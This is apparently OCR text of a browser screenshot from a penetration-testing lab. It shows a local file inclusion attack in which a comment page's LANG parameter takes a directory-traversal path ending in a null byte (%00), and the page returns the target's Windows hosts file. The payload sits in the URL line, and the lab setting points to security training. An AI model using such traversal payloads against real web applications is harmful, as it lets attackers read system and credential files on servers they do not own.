 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....s/etc/hosts%00
?name=Haxor&comment=Merci!&LANG=../../../../../../../windows/system32/drivers/etc/hosts%00 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost
Submit another
Comments Page